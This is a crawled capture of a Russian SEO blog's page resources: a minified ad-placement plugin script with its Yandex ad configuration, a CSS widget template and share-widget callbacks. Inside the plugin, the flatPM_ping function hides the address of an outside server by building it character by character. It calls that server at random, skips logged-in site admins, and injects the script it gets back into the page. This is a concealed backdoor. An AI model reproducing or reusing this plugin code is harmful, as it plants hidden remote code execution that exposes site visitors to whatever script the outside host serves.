Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"19883","html":[{"fst":"<div style=\"margin-top:2px;margin-bottom:15px;margin-left:0px\">\n<!-- Yandex.RTB R-A-288256-11 -->\n<div id=\"yandex_rtb_R-A-288256-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288256-11',\n    blockId: 'R-A-288256-11'\n  })\n})<\/script>\n<\/div>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"19884","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"19885","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"23866","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-light.css
body_size: 347
content:
/*
Name: Basic Light
Class: tabber-widget-basic-light

Notice: If the Class changes or the file is renamed, you must resave all widgets that use this template.
*/

/* Style Tabs */

.tabber-widget-basic-light {
	color: #111;
	padding: 0 !important;
	margin: 0 !important;
}
.tabber-widget-basic-light ul.tabber-widget-tabs {
	list-style-type: none;
	padding: 0 !important;
	margin: 0 !important;
}
.tabber-widget-basic-light a {
	color: #222 !important;
}
.tabber-widget-basic-light ul.tabber-widget-tabs li {
	float: left;
	width: 96.66px;
	height: 38px;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
	border: none;
	background: url(/wp-content/themes/seoslim/images/tab_ok.jpg) no-repeat;
}
.tabber-widget-basic-light ul.tabber-widget-tabs li:before {
	content: "" !important;
}

.tabber-widget-basic-light ul.tabber-widget-tabs li:first-of-type {background: url(/wp-content/themes/seoslim/images/tab_vk.jpg) no-repeat;}
.tabber-widget-basic-light ul.tabber-widget-tabs li:last-of-type {background: url(/wp-content/themes/seoslim/images/tab_fb.jpg) no-repeat;}

.tabber-widget-basic-light ul.tabber-widget-tabs a {
	display: block;
	height: 38px;
	text-decoration: none !important;
	margin-left: 0;
        font-size: 0;
}
.tabber-widget-basic-light ul.tabber-widget-tabs a:hover {}
.tabber-widget-basic-light ul.tabber-widget-tabs a.selected,
.tabber-widget-basic-light ul.tabber-widget-tabs a.selected:hover {}

.tabber-widget-basic-light .tabber-widget-content {
	padding: 10px 6px 0;
	margin: 0;
	clear: both;
	background: snow;
}

/* Style Content */

.tabber-widget-basic-light .tabber-widget-content {
	text-align: left;
}
.tabber-widget-basic-light .tabber-widget-content .tabber-widget-title {
	margin-top: 0;
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769084760352103
body_size: 397
content:
cb__utl_cb_share_1769084760352103('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTM4Mzg5MyUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGc2Vvc2xpbS5ydSUyRnZvcHJvc3ktaS1vdHZldHklMkZrcmVkaXRueWotcG90cmViaXRlbHNraWota29vcGVyYXRpdi5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769084761857488
body_size: 304
content:
callback__utl_cb_share_1769084761857488([{
    "pid": "1383893",
    "subId": 0,
    "initialCounts": {"tw":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fseoslim.ru%2Fvoprosy-i-otvety%2Fkreditnyj-potrebitelskij-kooperativ.html",
    "urlWithToken": "https%3A%2F%2Fseoslim.ru%2Fvoprosy-i-otvety%2Fkreditnyj-potrebitelskij-kooperativ.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])